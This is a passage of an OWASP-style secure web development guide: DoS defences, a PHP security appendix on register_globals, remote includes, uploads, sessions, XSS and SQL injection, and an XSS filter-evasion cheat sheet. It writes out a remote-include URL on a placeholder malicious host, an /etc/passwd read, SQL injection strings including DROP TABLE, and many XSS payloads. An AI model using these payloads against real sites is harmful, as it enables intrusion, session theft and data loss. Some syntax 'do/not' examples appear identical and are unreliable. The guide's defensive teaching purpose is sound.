Often users will obtain a product and never upgrade it. However, sometimes it is necessary for the product to be updated to protect against known security vulnerabilities.

How to identify if you are vulnerable

* Is there a method of notifying the owners / operators / system administrators of the application that there is a newer version available?

How to protect yourself

Preferably, the application should have the ability to “phone home” to check for newer versions and alert system administrators when new versions are available. If this is not possible, for example, in highly protected environments where “phone home” features are not allowed, another method should be offered to keep the administrators up to date.

Regularly check permissions

Applications are at the mercy of system administrators who are often fallible. Applications that rely upon certain resources being protected should take steps to ensure that these resources are not publicly exposed and have sufficient protection as per their risk to the application.

How to identify if you are vulnerable

* Does the application require certain files to be “safe” from public exposure? For example, many J2EE applications are reliant upon web.xml to be read only for the servlet container to protect against local users reading infrastructure credentials. PHP applications often have a file called “config.php” which contains similar details.
* If such a resource exists, does relaxing the permissions expose the application to vulnerability from local or remote users?

How to protect yourself

The application should regularly review the permissions of key files, directories and resources that contain application secrets to ensure that permissions have not been relaxed. If the permissions expose an immediate danger, the application should stop functioning until the issue is fixed, otherwise, notifying or alerting the administrator should be sufficient.

Denial Of Service attacks

Objective

To ensure that the application is robust as possible in the face of denial of service attacks.

Platforms Affected

All.

Relevant COBIT Topics

DS5.20 – Firewall architecture and connection with public networks

Description

Denial of Service (DoS) attacks has been primarily targeted against known software, with vulnerabilities that would allow the DoS attack to succeed.

How to determine if you are vulnerable

The easiest way in which a DoS attack can be launched against an application is to overwhelm the transaction processing capability of the application using automated scripts. For instance, if the account creation page is a simple HTML form, an attacker can write a script to create thousands of accounts per day, and quickly fill up the back-end database. It will also eat up the application or web server’s response capability to genuine users. This technique could be used not just for creating new account, but also for multiple logins for the same account, multiple bogus transactions, and any other processing module that the attacker can call in an automated fashion.

A common denial of service attack against operating systems is to lockout user accounts if an account lockout policy is in place. The same technique could be used against a web application as well, if it locks out user accounts after a pre-determined interval of failed authentication attempts. Using an automated script, an attacker would try to enumerate various user accounts and lock them out.

Other denial of service technique may simply involve using any of the attack vectors described in this section, if that particular attack causes resource starvation or an application crash. For instance, feeding a large buffer into a susceptible component of the web application may cause it to either crash that component or the web application itself.

How to protect yourself

One of the most widely used How to protect yourself is the one mentioned in the session ID brute-forcing mitigation section. The account creation or transaction confirmation page should contain a dynamically generated image, which displays a string that the user must enter in order to continue with the transaction.

To mitigate against malicious account lockouts of the application users, ensure that it is extremely difficult for an attacker to enumerate valid user accounts in the first place. If for some reason, the application is built in a way where it is not possible to prevent users from knowing the user IDs of other users (say a web-based emails service), then ensure that the after say 3 failed logins, the user must type in the authentication credentials along with the dynamically generated string image. This will drastically slow down an attacker. After 3 more failed logins at this stage, the user's account will be locked out. The application could then provide a means for the user to unlock his/her account using the same mechanism used in the 'forgot password' scheme.

Another option might be to use mod\_throttle with Apache web server, or the RLimitCPU, RlimitMem, RlimitNProc directives of Apache.

Further reading

<http://www.corsaire.com/white-papers/040405-application-level-dos-attacks.pdf>

Appendices

Language Specific Guidelines - PHP

PHP (recursive acronym for PHP: Hypertext Preprocessor) is a widely used server-side scripting language for creating dynamic web pages. Server-side means that the code is interpreted on the server before the result is sent to the client. PHP code is embedded in HTML code and it is easy to get started with, while still very powerful for the experienced programmer. However being extremely feature rich and easy to get started with is not only positive, it to often leads to insecure applications vulnerable to several different kinds of attacks. This chapter will try to explain the most common attacks and how we can protect ourselves against them.

PHP is open-source and freely downloadable from <http://www.php.net/>

Global variables

Variables declared outside of functions are considered global by PHP. The opposite is that a variable declared inside a function, is considered to be in local function scope. PHP handles global variables quite differently that say languages like C. In C, a global variable is always available in local scope as well as global, as long as it is not overridden by a local definition. In PHP things are different; to access a global variable from local scope you have to declare it global in that scope. The following example shows this:

$sTitle = 'Page title'; // Global scope

function printTitle()

{

global $sTitle; // Declare the variable as global

echo $sTitle; // Now we can access it just like it was a local variable

}

All variables in PHP are represented by a dollar sign followed by the name of the variable. The names are case-sensitive and must start with a letter or underscore, followed by any number of letters, numbers, or underscores.

register\_globals

The register\_globals directive makes input from GET, POST and COOKIE, as well as session variables and uploaded files, directly accessible as global variables in PHP. This single directive, if set in php.ini, is the root of many vulnerabilities in web applications.

Let's start by having a look at an example:

if ($bIsAlwaysFalse)

{

// This is never executed:

$sFilename = 'somefile.php';

}

// ...

if ( $sFilename != '' )

{

// Open $sFilename and send it's contents to the browser

// ...

}

If we were to call this page like: page.php?sFilename=/etc/passwd with register\_globals set, it would be the same as to write the following:

$sFilename = '/etc/passwd'; // This is done internally by PHP

if ( $bIsAlwaysFalse )

{ // This is never executed:

$sFilename = 'somefile.php';

}

// ...

if ( $sFilename != '' )

{

// Open $sFilename and send it's contents to the browser

// ...

}

PHP takes care of the $sFilename = '/etc/passwd'; part for us. What this means is that a malicious user could inject his/her own value for $sFilename and view any file readable under the current security context.

We should always think of that “what if” when writing code. So turning off register\_globals might be a solution but what if our code ends up on a server with register\_globals on. We must bear in mind that all variables in global scope could have been tampered with. The correct way to write the above code would be to make sure that we always assign a value to $sFilename:

// We initialize $sFilename to an empty string

$sFilename = '';

if ( $bIsAlwaysFalse ) {

// This is never executed:

$sFilename = 'somefile.php';

}

...

if ( $sFilename != '' ) {

// Open $sFilename and send it's contents to the browser

...

}

Another solution would be to have as little code as possible in global scope. Object oriented programming (OOP) is a real beauty when done right and I would highly recommend you to take that approach. We could write almost all our code in classes that is generally safer and promotes reuse. Like we never should assume that register\_globals is off we should never assume it is on. The correct way to get input from GET, POST, COOKIE etc is to use the superglobals that were added in PHP version 4.1.0. These are the $\_GET, $\_POST, $\_ENV, $\_SERVER, $\_COOKIE, $\_REQUEST $\_FILES, and $\_SESSION arrays. The term superglobals is used since they are always available without regard to scope.

Includes and Remote files

The PHP functions include() and require() provides an easy way of including and evaluating files. When a file is included, the code it contains inherits the variable scope of the line on which the include statement was executed. All variables available at that line will be available within the included file. And the other way around, variables defined in the included file will be available to the calling page within the current scope. The included file does not have to be a file on the local computer. If the allow\_url\_fopen directive is enabled in php.ini you can specify the file to be included using an URL.

PHP will get it via HTTP instead of a local pathname. While this is a nice feature it can also be a big security risk.

Note: The allow\_url\_fopen directive is enabled by default.

A common mistake is not considering that every file can be called directly, that is a file written to be included is called directly by a malicious user. An example:

// file.php

$sIncludePath = '/inc/';

include($sIncludePath . 'functions.php');

...

// functions.php

include($sIncludePath . 'datetime.php');

include($sIncludePath . 'filesystem.php');

In the above example, functions.php is not meant to be called directly, so it assumes the calling page sets $sIncludePath. By creating a file called datetime.php or filesystem.php on another server (and turning off PHP processing on that server) we could call functions.php like the following:

functions.php?sIncludePath=http://www.malicioushost.com/

PHP would nicely download datetime.php from the other server and execute it, which means a malicious user could execute code of his/her choice in functions.php. I would recommend against includes within includes (as the example above). In my opinion, it makes it harder to understand and get an overview of the code. Right now, we want to make the above code safe and to do that we make sure that functions.php really is called from file.php. The code below shows one solution:

// file.php

define('SECURITY\_CHECK', true);

$sIncludePath = '/inc/';

include($sIncludePath . 'functions.php');

...

// functions.php

if ( !defined('SECURITY\_CHECK') ) {

// Output error message and exit.

...

}

include($sIncludePath . 'datetime.php');

include($sIncludePath . 'filesystem.php');

The function define() defines a constant. Constants are not prefixed by a dollar sign ($) and thus we can not break this by something like: functions.php?SECURITY\_CHECK=1 Although not so common these days you can still come across PHP files with the .inc extension. These files are only meant to be included by other files. What is often overlooked is that these files, if called directly, does not go through the PHP preprocessor, and thus is sent in clear text. We should be consistent and stick with one extension that we know is processed by PHP. The .php extension is recommended.

File upload

PHP is a feature rich language and one of it is built in features is automatic handling of file uploads. When a file is uploaded to a PHP page, it is automatically saved to a temporary directory. New global variables describing the uploaded file will be available within the page. Consider the following HTML code presenting a user with an upload form:

<form action= “page.php “ method= “POST “ enctype= “multipart/form-data “> <input type= “file “ name= “testfile “ />

<input type= “submit “ value= “Upload file “ />

</form>

After submitting the above form, new variables will be available to page.php based on the “testfile” name.

// Variables set by PHP and what they will contain:

// A temporary path/filename generated by PHP. This is where the file is

// saved until we move it or it is removed by PHP if we choose not to do anything with it.

$testfile

// The original name/path of the file on the client's system.

$testfile\_name

// The size of the uploaded file in bytes.

$testfile\_size

// The mime type of the file if the browser provided this information. For example: “image/jpeg”.

$testfile\_type

A common approach is to check if $testfile is set and if it is, start working on it right away, maybe copying it to a public directory, accessible from any browser. You probably already guessed it; this is a very insecure way of working with uploaded files. The $testfile variable does not have to be a path/file to an uploaded file. It could come from GET, POST, and COOKIE etc. A malicious user could make us work on any file on the server, which is not very pleasant. We should not assume anything about the register\_globals directive, it could be on or off for all we care, our code should work with or without it and most importantly it will be just as secure regardless of configuration settings. So the first thing we should do is to use the $\_FILES array:

// The temporary filename generated by PHP

$\_FILES['testfile']['tmp\_name']

// The original name/path of the file on the client's system. $\_FILES['testfile']['name']

// The mime type of the file if the browser provided this information.

// For example: “image/jpeg “.

$\_FILES['testfile']['type']

// The size of the uploaded file in bytes.

$\_FILES['testfile']['size']

The built in functions is\_uploaded\_file() and/or move\_uploaded\_file() should be called with $\_FILES['testfile']['tmp\_name'] to make sure that the file really was uploaded by HTTP POST. The following example shows a straightforward way of working with uploaded files:

if ( is\_uploaded\_file($\_FILES['testfile']['tmp\_name']) ) {

// Check if the file size is what we expect (optional)

if ( $\_FILES['sImageData']['size'] > 102400 ) {

// The size can not be over 100kB, output error message and exit. ...

}

// Validate the file name and extension based on the original name in $\_FILES['testfile']['name'],

// we do not want anyone to be able to upload .php files for example. ...

// Everything is okay so far, move the file with move\_uploaded\_file

...

}

Note: We should always check if a variable in the superglobals arrays is set with isset() before accessing it. I choose not to do that in the above examples because I wanted to keep them as simple as possible.

Sessions

Sessions in PHP is a way of saving user specific variables or “state “ across subsequent page requests. This is achieved by handing a unique session id to the browser which the browser submits with every new request. The session is alive as long as the browser keeps sending the id with every new request and not to long time passes between requests. The session id is generally implemented as a cookie but it could also be a value passed in the URL. Session variables are saved to files in a directory specified in php.ini, the filenames in this directory are based on the session ids. Each file will contain the variables for that session in clear text. First we are going to look at the old and insecure way of working with sessions; unfortunately this way of working with sessions is still widely used.

// first.php

// Initalize session management

session\_start();

// Authenticate user

if ( ... ) {

$bIsAuthenticated = true;

} else {

$bIsAuthenticated = false;

}

// Register $bIsAuthenticated as a session variable session\_register('bIsAuthenticated');

echo '<a href= “second.php “>To second page</a>';

// second.php

// Initalize session management

session\_start();

// $bIsAuthenticated is automatically set by PHP

if ( $bIsAuthenticated ) {

// Display sensitive information ...

}

Why is this insecure? It is insecure because a simple second.php?bIsAuthenticated=1 would bypass the authentication in first.php. session\_start() is called implicitly by session\_register() or by PHP if the session.auto\_start directive is set in php.ini (defaults to off). However to be consistent and not to rely on configuration settings we always call it for ourselves. The recommend way of working with sessions:

// first.php

// Initalize session management

session\_start();

// Authenticate user

if ( ... ) {

$\_SESSION['bIsAuthenticated'] = true;

} else {

$\_SESSION['bIsAuthenticated'] = false;

}

echo '<a href= “second.php”>To second page</a>';

// second.php

// Initalize session management

session\_start();

if ($\_SESSION['bIsAuthenticated'] ) {

// Display sensitive information

...

}

Not only is the above code more secure it is also, in my opinion, much cleaner and easier to understand. Note: On multi host systems, remember to secure the directory containing the session files (typically held in /tmp), otherwise users might be able to create custom session files for other sites.

Cross-site scripting (XSS)

Consider a guestbook application written in PHP. The visitor is presented with a form where he/she enters a message. This form is then posted to a page which saves the data to a database. When someone wishes to view the guestbook all messages are fetched from the database to be sent to the browser. For each message in the database the following code is executed:

// $aRow contains one row from a SQL-query

echo '<td>';

echo $aRow['sMessage'];

echo '</td>'; ...

What this means is that exactly what is entered in the form is later sent unchanged to every visitor's browser. Why is this a problem? Picture someone entering the character < or >, that would probably break the page's formatting. However, we should be happy if that is all that happens. This leaves the page wide open for injecting JavaScript, HTML, VBScript, Flash, ActiveX etc. A malicious user could use this to present new forms, fooling users to enter sensitive data. Unwanted advertising could be added to the site. Cookies can be read with JavaScript on most browsers and thus most session ids, leading to hijacked accounts.

What we want to do here is to convert all characters that have special meaning to HTML into HTML entities. Luckily PHP provides a function for doing just that, this function is called htmlspecialchars() and converts the characters “, &, < and > into &amp; “ &lt; and &gt;. (PHP has another function called htmlentities() which converts all characters that have HTML entities equivalents, but htmlspecialchars suits our needs perfectly.)

// The correct way to do the above would be:

echo '<td>';

echo htmlspecialchars($aRow['sMessage']);

echo '</td>'; ...

One might wonder why we do not do this right away when saving the message to the database. Well that is just begging for trouble, then we would have to keep track of where the data in every variable comes from, and we would have to treat input from GET, POST differently from data we fetch from a database. It is much better to be consistent and call htmlspecialchars() on the data right before we send it to the browser. This should be done on all unfiltered input before sending it to the browser.

Why htmlspecialchars is not always enough

Let's take a look at the following code:

// This page is meant to be called like: page.php?sImage=filename.jpg

echo '<img src= “' . htmlspecialchars($\_GET['sImage']) . '” />';

The above code without htmlspecialchars would leave us completely vulnerable to XSS attacks but why is not htmlspecialchars enough?

Since we are already in a HTML tag we do not need < or > to be able to inject malicious code. Look at the following:

// We change the way we call the page:

// page.php?sImage=javascript:alert(document.cookie);

// Same code as before:

echo '<img src= “' . htmlspecialchars($\_GET['sImage']) . '” />'; <!—

The above would result in:

--> <img src= “javascript:alert(document.cookie);” />

“javascript:alert(document.cookie);” passes right through htmlspecialchars without a change. Even if we replace some of the characters with HTML numeric character references the code would still execute in some browsers.

<!-- This would execute in some browsers: -->

<img src= “javascript&#58;alert&#40;document.cookie&#41;;” />

There is no generic solution here other than to only accept input we know is safe, trying to filter out bad input is hard and we are bound to miss something. Our final code would look like the following:

// We only accept input we know is safe (in this case a valid filename)

if ( preg\_match('/^[0-9a-z\_]+\.[a-z]+$/i', $\_GET['sImage']) ) {

echo '<img src="' . $\_GET['sImage'] . '" />;';

}

SQL-injection

The term SQL-injection is used to describe the injection of commands into an existing SQL query. The Structured Query Language (SQL) is a textual language used to interact with database servers like MySQL, MS SQL and Oracle.

$iThreadId = $\_POST['iThreadId'];

// Build SQL query

$sSql = “SELECT sTitle FROM threads WHERE iThreadId = “ . $iThreadId;

To see what's wrong with to code above, let's take a look at the following HTML code: <form method=“post” action=“insecure.php”>

<input type=“text” name=“iThreadId” value=“4; DROP TABLE users” /> <input type=“submit” value=“Don't click here” />

</form>

If we submit the above form to our insecure page, the string sent to the database server would look like the following, which is not very pleasant:

SELECT sTitle FROM threads WHERE iThreadId = 4; DROP TABLE users

There are several ways you can append SQL commands like this, some dependent of the database server. To take this further, this code is common in PHP applications:

$sSql = “SELECT iUserId FROM users” .

“ WHERE sUsername = '“ .

$\_POST['sUsername'] .

“' AND sPassword = '“ .

$\_POST['sPassword'] . “'“;

We can easily skip the password section here by entering “theusername'--” as the username or “' OR '' = '“ as the password (without the double-quotes), resulting in:

// Note: -- is a line comment in MS SQL so everything after it will be skipped

SELECT iUserId FROM users WHERE sUsername = 'theusername'--' AND sPassword = ''

// Or:

SELECT iUserId FROM users WHERE sUsername = 'theusername' AND sPassword = '' OR '' = ''

Here is where validation comes into play, in the first example above we must check that $iThreadId really is a number before we append it to the SQL-query.

if ( !is\_numeric($iThreadId) ) {

// Not a number, output error message and exit.

...

}

The second example is a bit trickier since PHP has built in functionality to prevent this, if it is set. This directive is called magic\_quotes\_gpc, which like register\_globals never should have been built into PHP, in my opinion that is, and I will explain why. To have characters like ' in a string we have to escape them, this is done differently depending on the database server:

// MySQL:

SELECT iUserId FROM users WHERE sUsername = 'theusername\'--' AND sPassword = ''

// MS SQL Server: SELECT iUserId FROM users WHERE sUsername = 'theusername''--' AND sPassword = ''

Now what magic\_quotes\_gpc does, if set, is to escape all input from GET, POST and COOKIE (gpc). This is done as in the first example above, that is with a backslash. So if you enter “theusername'--” into a form and submit it, $\_POST['sUsername'] will contain “theusername\'--”, which is perfectly safe to insert into the SQL-query, as long as the database server supports it (MS SQL Server doesn't). This is the first problem the second is that you need to strip the slashes if you're not using it to build a SQL-query. A general rule here is that we want our code to work regardless if magic\_quotes\_gpc is set or not. The following code will show a solution to the second example:

// Strip backslashes from GET, POST and COOKIE if magic\_quotes\_gpc is on

if (get\_magic\_quotes\_gpc()) {

// GET

if (is\_array($\_GET)) {

// Loop through GET array

foreach ($\_GET as $key => $value) {

$\_GET[$key] = stripslashes($value);

}

}

// POST

if (is\_array($\_POST)) {

// Loop through POST array

foreach ($\_POST as $key => $value) {

$\_POST[$key] = stripslashes($value);

}

}

// COOKIE

if (is\_array($\_COOKIE)) {

// Loop through COOKIE array

foreach ($\_COOKIE as $key => $value) {

$\_COOKIE[$key] = stripslashes($value);

}

}

}

function sqlEncode($sText)

{

$retval = '';

if ($bIsMySql) {

$retval = addslashes($sText);

} else {

// Is MS SQL Server

$retval = str\_replace("'", "''", $sText);

}

return $retval;

}

$sUsername = $\_POST['sUsername'];

$sPassword = $\_POST['sPassword'];

$sSql = "SELECT iUserId FROM users ".

" WHERE sUsername = '" . sqlEncode($sUsername) . "'" .

" AND sPassword = '". sqlEncode($sPassword)."'";

Preferably we put the if-statement and the sqlEncode function in an include. Now as you probably can imagine a malicious user can do a lot more than what I’ve shown you here, that is if we leave our scripts vulnerable to injection. I have seen examples of complete databases being extracted from vulnerabilities like the ones described above.

Code Injection

* include() and require() - Includes and evaluates a file as PHP code.
* eval() - Evaluates a string as PHP code.
* preg\_replace() - The /e modifier makes this function treat the replacement parameter as PHP code.

Command injection

exec(), passthru(), system(), popen() and the backtick operator (`) - Executes its input as a shell command.

When passing user input to these functions, we need to prevent malicious users from tricking us into executing arbitrary commands. PHP has two functions which should be used for this purpose, they are escapeshellarg() and escapeshellcmd().

Configuration settings

register\_globals

If set PHP will create global variables from all user input coming from get, post and cookie. If you have the opportunity to turn off this directive you should definitely do so. Unfortunately there is so much code out there that uses it so you are lucky if you can get away with it.

Recommended: off

safe\_mode

The PHP safe mode includes a set of restrictions for PHP scripts and can really increase the security in a shared server environment. To name a few of these restrictions: A script can only access/modify files and folders which has the same owner as the script itself. Some functions/operators are completely disabled or restricted, like the backtick operator.

disable\_functions

This directive can be used to disable functions of our choosing.

open\_basedir

Restricts PHP so that all file operations are limited to the directory set here and its subdirectories.

allow\_url\_fopen

With this option set PHP can operate on remote files with functions like include and fopen.

Recommended: off

error\_reporting

We want to write as clean code as possible and thus we want PHP to throw all warnings etc at us.

Recommended: E\_ALL

log\_errors

Logs all errors to a location specified in php.ini.

Recommended: on

display\_errors

With this directive set, all errors that occur during the execution of scripts, with respect to error\_reporting, will be sent to the browser. This is desired in a development environment but not on a production server, since it could expose sensitive information about our code, database or web server.

Recommended: off (production), on (development)

magic\_quotes\_gpc

Escapes all input coming in from post, get and cookie. This is something we should handle on our own.

This also applies to magic\_quotes\_runtime.

Recommended: off

post\_max\_size, upload\_max\_filesize and memory\_limit

These directives should be set at a reasonable level to reduce the risk of resource starvation attacks.

Recommended practices

Double versus Single quotes

// Double quotes:

$sSql = “SELECT iUserId FROM users WHERE sName = 'John Doe'“;

// Single quotes:

echo '<td width=“100”></td>';

As a general rule use double quotes with sql-commands, in all other cases use single quotes.

Do not rely on short\_open\_tag

If short\_open\_tag is set it allows the short form of PHP's open tag to be used, that is <? ?> instead of <?php ?>. Like register\_globals you should never assume that this is set.

String concatenation.

$sOutput = 'Hello ' . $sName; // Not: $sOutput = “Hello $sName”;

This increases readability and is less error prone.

Comment your code.

Always try to comment your code, regardless of how simple it may seem to you and remember to use English.

Complex code should always be avoided

If you find that you have trouble understanding code you've written then try to picture other people understanding it. Comments help but doesn't always do it here so rewrite!

Naming Conventions

Variable names should be in mixed case starting with lower case prefix

$sName, $iSizeOfBorder // string, integer

This makes it very easy to look at a variable and directly see what it contains. Here is a list of common prefixes:

* a Array
* b bool
* d double
* f float
* i int
* l long
* s string
* g\_ global (followed by normal prefix)

Boolean variables should use the prefix b followed by is, has, can or should

$bIsActive, $bHasOwner

This also applies to functions that return boolean, but without the b prefix, for example:

$user->hasEmail();

Negated boolean variable names must be avoided

var $bIsActive;

// Not: $bIsNotActive var $bHasId;

// Not: $bHasNoId

It's not directly obvious what that following code does:

if ( !$bIsNotActive ) {

...

}

Object variables should be all lowercase or use the prefix o or obj

$session, $page // Preferred $oSession $objPage

All lowercase is the preferred here but the important thing is to be consistent.

Constants must be all uppercase using underscore to separate words

$SESSION\_TIMEOUT, $BACKGROUND\_COLOR, $PATH

However, in general the use of such constants should be minimized and if needed replace them with functions.

Function names should start with a verb and be written in mixed case starting with lower case

validateUser(), fetchArray()

Abbreviations must not be uppercase when used in a name

$sHtmlOutput

// Not:

$sHTMLOutput

getPhpInfo()

// Not:

getPHPInfo()

Using all uppercase for the base name will give conflicts with the naming conventions given above.

SQL keywords should be all uppercase

SELECT TOP 10 sUsername, sName FROM users

This makes it much easier to understand and get an overview of a SQL query.

Private class variables should have underscore suffix

class MyClass

{

var $sName\_;

}

This is a way of separating public and private variables. However this is not as important as in other languages since in PHP you use the $this-> pointer to access private variables.

All names should be written in English

$iRowId // Not: $iRadId (Swedish)

English is the preferred language for international development. This also applies to comments.

Variables with a large scope should have long names, variables with a small scope can have short names

Temporary variables are best kept short. Someone reading such variables should be able to assume that its value is not used outside a few lines of code. Common temporary variables are $i, $j, $k, $m and $n. Since these variables should have small scope prefixes are a bit of overkill.

The name of the object is implicit, and should be avoided in a method name

$session->getId() // Not: $session->getSessionId()

The latter might seem natural when writing the class declaration, but is implicit in use, as shown in the example above.

The terms get/set must be used where an attribute is accessed directly.

$user->getName();

$user->setName($sName);

This is already common practice in languages like C++ and Java.

Abbreviations should be avoided

$session->initialize();

// Not:

$session->init();

$thread->computePosts();

// Not:

$thread->compPosts();

There is an exception to this rule and that is names that are better known for their shorter form, like HTML, CPU etc.

Syntax

Function and class declarations

function doSomething()

{

// ...

}

// Not:

function doSomething()

{

// ...

}

The same applies to class declaration.

Statements and curly brackets

if ( $bIsActive ) {

...

}

// Not:

if ( $bIsActive ) {

...

}

The first bracket should always be on the line after the statement, not on the same line. The code is much easier to follow this way. This also applies to for, switch, while etc.

Statements and spaces

if ( $sName == 'John' )

{

// ...

}

// Not:

if ($sName=='John') {

// ...

}

Summary

If I were to summarize this chapter in one word it would be validate, I can not stress this enough. Validate, validate and validate. Do not trust input from any source unless you can be 100% certain that it has not been tampered with. This applies to variables in global scope as well as input from GET, POST and COOKIE. Even data in a database can not be trusted if it sometime came from user input. Never send unfiltered output to the browser or we would surely be vulnerable to XSS attacks in one way or another.

Cheat Sheets

Cross Site Scripting

This list has been reproduced with the kind permission of Robert Hansen, and was last updated April 28, 2005. The most up to date version can be found at <http://ha.ckers.org/xss.html>

XSS Locator

Inject this string, view source and search for "XSS", if you see "<XSS" versus "&lt;XSS" it may be vulnerable

'';!--"<XSS>=&{()}

Normal XSS

<IMG SRC="javascript:alert('XSS');">

No quotes and no semicolon

<IMG SRC=javascript:alert('XSS')>

Case insensitive

<IMG SRC=JaVaScRiPt:alert('XSS')>

HTML entities

<IMG SRC=JaVaScRiPt:alert(&quot;XSS&quot;)>

UTF-8 Unicode Encoding

Mainly IE and Opera

<IMG SRC=&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;&#97;&#108;&#101;&#114;&#116;&#40;&#39;&#88;&#83;&#83;&#39;&#41>

Long UTF-8 encoding without semicolons

This is often effective in code which looks for &#XX style XSS, since most people don't know about padding - up to seven numeric characters total. This is also useful against people who decode against strings like $tmp\_string =~ s/.\*\&#(\d+);.\*/$1/; which incorrectly assumes a semicolon is required to terminate a html encoded string, which has been seen in the wild.

<IMG SRC=&#0000106&#0000097&#0000118&#0000097&#0000115&#0000099&#0000114&#0000105&#0000112&#0000116&#0000058&#0000097&#0000108&#0000101&#0000114&#0000116&#0000040&#0000039&#0000088&#0000083&#0000083&#0000039&#0000041>

Hex encoding without semicolons

This is also a viable attack against the above Perl regex substitution

$tmp\_string =~ s/.\*\&#(\d+);.\*/$1/;

which assumes that there is a numeric character following the # symbol - which is not true with hex HTML.

<IMG SRC=&#x6A&#x61&#x76&#x61&#x73&#x63&#x72&#x69&#x70&#x74&#x3A&#x61&#x6C&#x65&#x72&#x74&#x28&#x27&#x58&#x53&#x53&#x27&#x29>

Embedded white space to break up XSS

Works in IE and Opera. Some websites claim than any of the chars 09-13 (decimal) will work for this attack. That is incorrect. Only 09 (horizontal tab), 10 (new line) and 13 (carriage return) work. See the ASCII chart for more details. The following four XSS examples illustrate this vector:

<IMG SRC="jav&#x09;ascript:alert('XSS');">

<IMG SRC="jav&#x0A;ascript:alert('XSS');">

<IMG SRC="jav&#x0D;ascript:alert('XSS');">

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Null bytes

Okay, I lied, null chars also work as XSS vectors in both IE and older versions of Opera, but not like above, you need to inject them directly using something like Burp Proxy or if you want to write your own you can either use vim (^V@ will produce a null) or the following program to generate it into a text file. Okay, I lied again, older versions of Opera (circa 7.11 on Windows) were vulnerable to one additional char 173 (the soft hypen control char). But the null char %00 is much more useful and helped me bypass certain real world filters with a variation on this example:

perl -e 'print "<IMG SRC=java\0script:alert(\"XSS\")>";' > out

Spaces

Spaces before the JavaScript in images for XSS (this is useful if the pattern match doesn't take into account spaces in the word "javascript:" -which is correct since that won't render- and makes the false assumption that you can't have a space between the quote and the "javascript:" keyword):

<IMG SRC=" javascript:alert('XSS');">

No single quotes or double quotes or semicolons

<SCRIPT>a=/XSS/

alert(a.source)</SCRIPT>

Body image

<BODY BACKGROUND="javascript:alert('XSS')">

Body tag

I like this method because it doesn't require using any variants of "javascript:" or "<SCRIPT..." to accomplish the XSS attack:

<BODY ONLOAD=alert('XSS')>

Event Handlers

Event handlers can be used in similar XSS attacks to the body onload attack. This is the most comprehensive list on the net, at the time of writing.

* FSCommand() (attacker can use this when executed from within an embedded Flash object)
* onAbort() (when user aborts the loading of an image)
* onActivate() (when object is set as the active element)
* onAfterPrint() (activates after user prints or previews print job)
* onAfterUpdate() (activates on data object after updating data in the source object)
* onBeforeActivate() (fires before the object is set as the active element)
* onBeforeCopy() (attacker executes the attack string right before a selection is copied to the clipboard - attackers can do this with the execCommand("Copy") function)
* onBeforeCut() (attacker executes the attack string right before a selection is cut)
* onBeforeDeactivate() (fires right after the activeElement is changed from the current object)
* onBeforeEditFocus() (Fires before an object contained in an editable element enters a UI-activated state or when an editable container object is control selected)
* onBeforePaste() (user needs to be tricked into pasting or be forced into it using the execCommand("Paste") function)
* onBeforePrint() (user would need to be tricked into printing or attacker could use the print() or execCommand("Print") function).
* onBeforeUnload() (user would need to be tricked into closing the browser - attacker cannot unload windows unless it was spawned from the parent)
* onBlur() (in the case where another popup is loaded and window looses focus)
* onBounce() (fires when the behavior property of the marquee object is set to "alternate" and the contents of the marquee reach one side of the window)
* onCellChange() (fires when data changes in the data provider)
* onChange() (select, text, or TEXTAREA field loses focus and its value has been modified)
* onClick() (someone clicks on a form)
* onContextMenu() (user would need to right click on attack area)
* onControlSelect() (fires when the user is about to make a control selection of the object)
* onCopy() (user needs to copy something or it can be exploited using the execCommand("Copy") command)
* onCut() (user needs to copy something or it can be exploited using the execCommand("Cut") command)
* onDataAvailible() (user would need to change data in an element, or attacker could perform the same function)
* onDataSetChanged() (fires when the data set exposed by a data source object changes)
* onDataSetComplete() (fires to indicate that all data is available from the data source object)
* onDblClick() (user double-clicks a form element or a link)
* onDeactivate() (fires when the activeElement is changed from the current object to another object in the parent document)
* onDrag() (requires that the user drags an object)
* onDragEnd() (requires that the user drags an object)
* onDragLeave() (requires that the user drags an object off a valid location)
* onDragEnter() (requires that the user drags an object into a valid location)
* onDragOver() (requires that the user drags an object into a valid location)
* onDragDrop() (user drops an object (e.g. file) onto the browser window)
* onDrop() (user drops an object (e.g. file) onto the browser window)
* onError() (loading of a document or image causes an error)
* onErrorUpdate() (fires on a databound object when an error occurs while updating the associated data in the data source object)
* onExit() (someone clicks on a link or presses the back button)
* onFilterChange() (fires when a visual filter completes state change)
* onFinish() (attacker can create the exploit when marquee is finished looping)
* onFocus() (attacker executes the attack string when the window gets focus)
* onFocusIn() (attacker executes the attack string when window gets focus)
* onFocusOut() (attacker executes the attack string when window looses focus)
* onHelp() (attacker executes the attack string when users hits F1 while the window is in focus)
* onKeyDown() (user depresses a key)
* onKeyPress() (user presses or holds down a key)
* onKeyUp() (user releases a key)
* onLayoutComplete() (user would have to print or print preview)
* onLoad() (attacker executes the attack string after the window loads)
* onLoseCapture() (can be exploited by the releaseCapture() method)
* onMouseDown() (the attacker would need to get the user to click on an image)
* onMouseEnter() (cursor moves over an object or area)
* onMouseLeave() (the attacker would need to get the user to mouse over an image or table and then off again)
* onMouseMove() (the attacker would need to get the user to mouse over an image or table)
* onMouseOut() (the attacker would need to get the user to mouse over an image or table and then off again)
* onMouseOver() (cursor moves over an object or area)
* onMouseUp() (the attacker would need to get the user to click on an image)
* onMouseWheel() (the attacker would need to get the user to use their mouse wheel)
* onMove() (user or attacker would move the page)
* onMoveEnd() (user or attacker would move the page)
* onMoveStart() (user or attacker would move the page)
* onPaste() (user would need to paste or attacker could use the execCommand("Paste") function)
* onProgress() (attacker would use this as a flash movie was loading)
* onPropertyChange() (user or attacker would need to change an element property)
* onReadyStateChange() (user or attacker would need to change an element property)
* onReset() (user or attacker resets a form)
* onResize() (user would resize the window; attacker could auto initialize with something like: <SCRIPT>self.resizeTo(500,400);</SCRIPT>)
* onResizeEnd() (user would resize the window; attacker could auto initialize with something like: <SCRIPT>self.resizeTo(500,400);</SCRIPT>)
* onResizeStart() (user would resize the window; attacker could auto initialize with something like: <SCRIPT>self.resizeTo(500,400);</SCRIPT>)
* onRowEnter() (user or attacker would need to change a row in a data source)
* onRowExit() (user or attacker would need to change a row in a data source)
* onRowDelete() (user or attacker would need to delete a row in a data source)
* onRowInserted() (user or attacker would need to insert a row in a data source)
* onScroll() (user would need to scroll, or attacker could use the scrollBy() function)
* onSelect() (user needs to select some text - attacker could auto initialize with something like: window.document.execCommand("SelectAll");)
